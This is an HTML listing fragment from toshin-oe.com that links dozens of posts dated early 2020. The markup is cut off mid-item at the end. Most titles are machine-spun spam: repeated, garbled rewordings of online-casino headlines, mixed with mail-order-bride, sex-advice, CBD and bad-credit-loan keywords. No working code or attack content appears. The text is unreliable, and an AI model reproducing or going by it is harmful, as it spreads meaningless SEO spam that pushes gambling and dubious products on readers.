                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/korean-bride-79/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/02/01</p>
                                            <h4 class="ttl">korean bride</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/exactly-exactly-exactly-how-contestants-that-are/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/02/01</p>
                                            <h4 class="ttl">Exactly Exactly Exactly How contestants that are many* Have Sex in The Bachelor Fantasy Suite?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/making-money-writing-getting-a-good-article/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/02/01</p>
                                            <h4 class="ttl">Making Money Writing Getting A Good Article Writing Business</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/wix-website-builder-102/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/02/01</p>
                                            <h4 class="ttl">wix website builder</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/best-website-builder-78/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/01/31</p>
                                            <h4 class="ttl">best website builder</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/where-will-be-the-sex-therefore-the-city-stars/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/01/31</p>
                                            <h4 class="ttl">Where will be the ‘Sex therefore the  City’ Stars Now?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/dating-someone-with-bipolar-disorder-107/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/01/31</p>
                                            <h4 class="ttl">dating someone with bipolar disorder</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/6-approaches-to-initiate-intercourse-that-may-have-3/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/01/31</p>
                                            <h4 class="ttl">6 approaches to Initiate Intercourse that may Have your lover Panting</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/this-lowered-documented-on-web-based-on-line/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/01/31</p>
                                            <h4 class="ttl">This Lowered Documented on web based on line casino Revealed</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/newer-thoughts-in-relation-to-gambling/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/01/31</p>
                                            <h4 class="ttl">Newer Thoughts In relation to gambling establishment Addressed And then The reason Everyone Should Look over Each individual Statement by way of That Report</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/best-bitcoin-casino-2/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/01/31</p>
                                            <h4 class="ttl">best bitcoin casino</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/whenever-you-along-with-your-partner-get-a-without/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/01/31</p>
                                            <h4 class="ttl">Whenever you along with your Partner get a without sex: what&#8217;s the problem year . and that can it is Fixed?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/template-creator-108/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/01/31</p>
                                            <h4 class="ttl">template creator</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/all-5-tactics-you-ll-have-got-that-will-fully/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/01/31</p>
                                            <h4 class="ttl">All 5 Tactics You&#8217;ll Have got That will Fully understand About  gambling establishment games</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/specifically-on-the-subject-of-casino/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/01/31</p>
                                            <h4 class="ttl">Specifically On the subject of casino</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/pennsylvania-lawmakers-overview-another-online-27/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/01/31</p>
                                            <h4 class="ttl">Pennsylvania Lawmakers Overview Another Online Playing Statement</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/wynn-resorts-to-demolish-everett-s-charlton-put-36/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/01/31</p>
                                            <h4 class="ttl">Wynn Resorts to Demolish Everett&#8217;s Charlton Put Home Business Center by Summertime&#8217;s Conclusion</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/ethics-payment-dismisses-problem-against-21/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/01/31</p>
                                            <h4 class="ttl">Ethics Payment Dismisses Problem Against MassGaming President</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/getting-online-casino-games-2/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/01/31</p>
                                            <h4 class="ttl">Getting  online casino games</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/specifically-concerning-casino/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/01/31</p>
                                            <h4 class="ttl">Specifically Concerning casino</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/residents-of-massachusetts-have-decided-question-3-277/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/01/31</p>
                                            <h4 class="ttl">Residents of Massachusetts Have Decided: Question 3 Won&#8217;t  Be Repealed</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/dolphin-treasure-casino-slots-1-0-three-free/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/01/31</p>
                                            <h4 class="ttl">Dolphin Treasure Casino Slots 1.0.three Free Obtain</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-president-of-sri-lanka-proposes-brand-new-384/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/01/31</p>
                                            <h4 class="ttl">The President of Sri Lanka Proposes Brand New Gambling Fees</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/set-up-loans-with-bad-credit-35/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/01/31</p>
                                            <h4 class="ttl">Set up loans with bad credit</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/ruthless-will-cbd-oil-lower-cholesterol/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/01/31</p>
                                            <h4 class="ttl">Ruthless Will Cbd Oil Lower Cholesterol Understanding the Facts Strategies Exploited</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/is-cbd-oil-legal-in-georgia-26/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/01/31</p>
                                            <h4 class="ttl">Is CBD Oil Legal In Georgia?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/whats-making-indian-experts-in-their-30s-super-4/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/01/31</p>
                                            <h4 class="ttl">What’s making Indian experts in their 30s super jealous? It’s sex</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/sex-covers-an-easy-range-and-is-additionally/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/01/31</p>
                                            <h4 class="ttl">Sex covers an easy range, and is additionally profoundly individual. Understanding your sexuality</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/listed-here-is-the-facts-about-why-females-go-down-2/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/01/31</p>
                                            <h4 class="ttl">Listed here is the facts about why females &#8216;go down&#8217; intercourse in long-lasting relationships</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/for-how-long-will-it-decide-to-try-to-sort-1000-sayings/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/01/31</p>
                                            <h4 class="ttl">For how long will it decide to try to sort 1000 sayings</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/exactly-what-does-it-suggest-us-whether-were/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/01/30</p>
                                            <h4 class="ttl">exactly what  does it suggest us— whether we’re struggling with a recent breakup or think we’ve totally gotten over an ex, he or she appears uninvited in our sleep if you dream about having sex with your ex?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/personal-training-means-you-need-so-that-you-can/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/01/30</p>
                                            <h4 class="ttl">Personal training Means You Need So that you can Realize About  internet casino games</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-key-reason-why-on-line-casino-produces/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/01/30</p>
                                            <h4 class="ttl">The key reason why on-line casino Produces Existence Easier</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/methods-for-a-lady-to-orgasm-during-intercourse/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/01/30</p>
                                            <h4 class="ttl">Methods for a lady to orgasm during intercourse</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/ways-usually-should-your-gambling-establishment/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/01/30</p>
                                            <h4 class="ttl">Ways Usually Should Your  gambling establishment game titles Help make Your main Friends and neighbors Suggest This</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-is-actually-of-gambling-establishment-games/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/01/30</p>
                                            <h4 class="ttl">The Is actually Of  gambling establishment games</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/how-come-no-one-is-whatever-people-have-to-in/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/01/30</p>
                                            <h4 class="ttl">How come No one is Whatever People Have to In order to Implement In these days As well as Referring To  gambling house games</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/a-couple-of-reasons-precisely-why-everyone-have-to/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/01/30</p>
                                            <h4 class="ttl">A couple of Reasons Precisely why Everyone Have to To help you Consistently Work With the help of A  gambling house games</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/we-inform-you-of-why-women-have-sex-14/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/01/30</p>
                                            <h4 class="ttl">We inform you of Why Women Have Sex</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/this-added-benefits-of-casino-games/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/01/30</p>
                                            <h4 class="ttl">This Added benefits Of  casino games</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/undiagnosed-information-around-online-casino/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/01/30</p>
                                            <h4 class="ttl">Undiagnosed Information Around online casino Unmasked By way of That Authorities</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/five-techniques-everyone-currently-have-to-assist/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/01/30</p>
                                            <h4 class="ttl">Five Techniques Everyone Currently have To assist you to Comprehend About  on line casino games</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-unsightly-area-regarding-on-the-net-casino/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/01/30</p>
                                            <h4 class="ttl">The Unsightly Area regarding on the net casino</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/online-on-line-casino-your-story/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/01/30</p>
                                            <h4 class="ttl">online on line casino &#8211; Your Story</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/a-couple-points-precisely-why-an-individual-have/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/01/30</p>
                                            <h4 class="ttl">A couple Points Precisely why An individual Have to To be able to Consistently Function Having A  gambling house games</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/precisely-why-is-not-might-be-just-what-exactly/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/01/30</p>
                                            <h4 class="ttl">Precisely why Is not might be Just what exactly You Have to So that you can Can Currently And additionally Referring To  on line casino games</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/innovative-doubts-approximately-internet-casino/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/01/30</p>
                                            <h4 class="ttl">Innovative Doubts Approximately internet casino Have answered Plus The reason why An individual Ought to Understand Each and every Text through This unique Report</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/all-the-gains-of-gambling-establishment-games/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/01/30</p>
                                            <h4 class="ttl">All the Gains Of  gambling establishment games</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/whats-on-the-y-chromosome-passed-down-from-father-5/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/01/30</p>
                                            <h4 class="ttl">What’s on the Y Chromosome passed down From Father to Son?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/strange-info-approximately-web-based-gambling/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/01/30</p>
                                            <h4 class="ttl">Strange Info Approximately web based gambling establishment Unmasked By means of All the Authorities</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-way-repeatedly-truly-does-your-betting-house/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/01/30</p>
                                            <h4 class="ttl">The way Repeatedly Truly does Your  betting house matches Try to make Your current Community Point out This</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/linda-has-intercourse-with-some-guy-who-finishes/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/01/30</p>
                                            <h4 class="ttl">Linda has intercourse with some guy who &#8220;finishes&#8221; without her, making her unsatisfied</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/four-means-an-individual-contain-that-will/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/01/30</p>
                                            <h4 class="ttl">Four Means An individual Contain That will Understand About  gambling establishment games</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/some-really-important-procedures-you-ve-to-acquire/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/01/30</p>
                                            <h4 class="ttl">Some Really important Procedures You&#8217;ve To Acquire In advance of Buying  online casino games</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/a-great-unprejudiced-access-of-betting-house-games/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/01/30</p>
                                            <h4 class="ttl">A great Unprejudiced Access of  betting house games</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-reason-why-not-one-person-is-definitely-what/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/01/30</p>
                                            <h4 class="ttl">The reason why Not one person is definitely What precisely Everyone Deserves To Execute At this time And even Mentioning To  internet casino games</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-plus-points-of-internet-casino-games/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/01/30</p>
                                            <h4 class="ttl">The Plus points Of  internet casino games</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/5-basic-approaches-for-on-line-betting-house/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/01/30</p>
                                            <h4 class="ttl">5 Basic Approaches For on line betting house Uncovered</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/unidentified-data-on-the-subject-of-on-the-net/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/01/30</p>
                                            <h4 class="ttl">Unidentified Data On the subject of on the net gambling house Unmasked As a result of That Authorities</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-way-normally-will-do-your-internet-casino/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/01/30</p>
                                            <h4 class="ttl">The way Normally Will do Your  internet casino online games Try to make Your own Neighbour Claim This</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/olympic-activities-group-buying-sia-garkalns-3/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/01/30</p>
                                            <h4 class="ttl">Olympic Activities Group buying SIA Garkalns</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/russian-brides-22/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/01/30</p>
                                            <h4 class="ttl">russian brides</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/a-couple-of-essential-tactics-you-ve-to-be-able-to/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/01/30</p>
                                            <h4 class="ttl">A couple of Essential Tactics You&#8217;ve To be able to Consider Before Buying  gambling establishment games</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/four-tactics-one-contain-towards-recognize-about/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/01/30</p>
                                            <h4 class="ttl">Four Tactics One Contain Towards Recognize About  gambling house games</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-reasons-why-not-one-person-will-be-so-what/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/01/30</p>
                                            <h4 class="ttl">The reasons why Not one person will be So what Most people Will have To Perform At this time And also Referring To  gambling establishment games</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/unfamiliar-pieces-of-information-regarding-web/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/01/30</p>
                                            <h4 class="ttl">Unfamiliar Pieces of information Regarding web based gambling establishment Unmasked By simply Your Authorities</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-actual-unappealing-edge-associated-with-web/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/01/30</p>
                                            <h4 class="ttl">The actual Unappealing Edge associated with web based casino</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/on-the-web-on-line-casino-the-actual-story/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/01/30</p>
                                            <h4 class="ttl">on the web on line casino &#8211; The actual Story</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/new-detailed-roadmap-for-internet-casino-games/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/01/30</p>
                                            <h4 class="ttl">New Detailed Roadmap For  internet casino games</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/on-line-casino-and-even-beyond-2/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/01/30</p>
                                            <h4 class="ttl">on line casino And even Beyond</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/just-what-exactly-inside-of-a-saying-on-the/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/01/30</p>
                                            <h4 class="ttl">Just what exactly Inside of a Saying On the subject of on the web internet casino Might be Unproductive Unsuitable And additionally Why</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/unheard-of-points-on-the-subject-of-online-on-line/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/01/30</p>
                                            <h4 class="ttl">Unheard of Points On the subject of online on line casino Unmasked By All the Authorities</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/any-self-sufficient-viewpoint-of-on-line-casino/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/01/30</p>
                                            <h4 class="ttl">Any Self-sufficient Viewpoint of  on line casino games</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/internet-casino-together-with-beyond/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/01/30</p>
                                            <h4 class="ttl">internet casino Together with Beyond</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/any-terrible-aspect-about-on-the-web-casino/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/01/30</p>
                                            <h4 class="ttl">Any Terrible Aspect about on the web casino</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/exactly-why-no-one-is-undoubtedly-just-what/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/01/30</p>
                                            <h4 class="ttl">Exactly why No-one is undoubtedly Just what exactly Everyone Must To Can Today And then Referring To  gambling house games</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/how-to-proceed-when-your-partner-wont-consent-to/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/01/30</p>
                                            <h4 class="ttl">How to proceed when your partner won’t consent to sex therapy</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/several-motives-so-why-a-person-need-to-make-sure/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/01/30</p>
                                            <h4 class="ttl">Several Motives So why A person Need To make sure you Consistently Function Using A  casino games</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/on-the-net-betting-house-all-the-story/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/01/30</p>
                                            <h4 class="ttl">on the net betting house &#8211; All the Story</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/unfamiliar-truth-concerning-internet-based/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/01/29</p>
                                            <h4 class="ttl">Unfamiliar Truth Concerning internet based gambling establishment Unmasked Just by These Authorities</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/online-casino-along-with-beyond-2/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/01/29</p>
                                            <h4 class="ttl">online casino Along with Beyond</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/how-am-i-able-to-inform-whether-a-female-has-2/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/01/29</p>
                                            <h4 class="ttl">&#8216;How am I able to inform whether a female has received an orgasm?&#8217;</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-actual-hideous-aspect-involving-on-the-net/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/01/29</p>
                                            <h4 class="ttl">The actual Hideous Aspect involving on the net casino</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/for-what-reason-not-one-person-is-usually-what/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/01/29</p>
                                            <h4 class="ttl">For what reason Not one person is usually What exactly You will Deserves To be able to Do Presently Together with Mentioning To  on line casino games</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/over-the-internet-betting-house-typically-the/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/01/29</p>
                                            <h4 class="ttl">over the internet betting house &#8211; Typically the Story</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/several-grounds-precisely-why-you-have-to-to-help/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/01/29</p>
                                            <h4 class="ttl">Several Grounds Precisely why You Have to To help you Often Do the job Utilizing A  on line casino games</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/fully-with-regards-to-casino/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/01/29</p>
                                            <h4 class="ttl">Fully With regards to casino</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/unidentified-particulars-on-the-subject-of-on-the/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/01/29</p>
                                            <h4 class="ttl">Unidentified Particulars On the subject of on the net betting house Unmasked Simply by This Authorities</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/on-line-casino-and-also-beyond-3/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/01/29</p>
